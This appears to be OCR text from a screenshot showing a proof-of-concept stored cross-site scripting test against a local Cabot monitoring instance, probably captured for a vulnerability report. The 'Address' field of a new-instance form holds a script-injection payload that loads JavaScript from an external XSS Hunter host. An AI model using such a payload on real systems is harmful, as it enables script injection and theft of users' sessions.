 Activities Firefox Web Browser Fri 22:54
Cabot by Arachnys - Mozilla Firefox
Cabot by Arachnys XSS Hunter
localhost:5000/instance/create/
Hunt
Cabot by Arachnys Instances Services Checks New Alert subscriptions Duty rota user
New instance
Name: XSS2
Address: "><script src=https://anonart.xss.ht></script>
Address (IP/Hostname) of service.
Users to notify: admin
Users who should receive alerts.
Status checks: Select Some Options
Checks used to calculate service status.
Service set: Select Some Options
Link to service(s).
Submit Back to dashboard
Cabot by Arachnys - Mozilla Firefox (Private Browsing)
Cabot by Arachnys
localhost:5000/checks/
Configuration
Information
Quit
Cabot by Arachnys Instances Services Checks New
Alert subscriptions Duty rota admin
No checks configured